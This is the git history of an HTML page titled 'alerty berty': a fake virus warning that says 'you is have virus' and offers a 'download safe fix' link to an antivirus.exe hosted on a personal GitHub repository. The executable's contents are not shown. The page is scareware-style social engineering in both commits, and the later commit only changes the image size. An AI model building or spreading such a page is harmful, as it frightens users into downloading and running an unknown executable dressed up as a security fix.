
==== alert.html @ 9fc8cfff "Create alert.html" ====
<!DOCTYPE html>
<html>
  <head>
    <title>alerty berty</title>
  </head>
  <body>
    <img src="https://www.who.int/images/default-source/departments/essential-medicines/substandard-and-falsified/alert.tmb-1200v.jpg?Culture=en&sfvrsn=37b0c665_2">
    <h1>you is have virus</h1>
    <br>
    <a href="https://raw.githubusercontent.com/whyiseverythingtaken321/activate-pkg/main/antivirus.exe" download><h1>download safe fix</h1></a>
  </body>
</html>

==== commit f25386f4: "Update alert.html" ====
--- a/alert.html
+++ b/alert.html
@@ -4,7 +4,7 @@
     <title>alerty berty</title>
   </head>
   <body>
-    <img src="https://www.who.int/images/default-source/departments/essential-medicines/substandard-and-falsified/alert.tmb-1200v.jpg?Culture=en&sfvrsn=37b0c665_2">
+    <img src="https://www.who.int/images/default-source/departments/essential-medicines/substandard-and-falsified/alert.tmb-1200v.jpg?Culture=en&sfvrsn=37b0c665_2" width="100px" height="100px">
     <h1>you is have virus</h1>
     <br>
     <a href="https://raw.githubusercontent.com/whyiseverythingtaken321/activate-pkg/main/antivirus.exe" download><h1>download safe fix</h1></a>
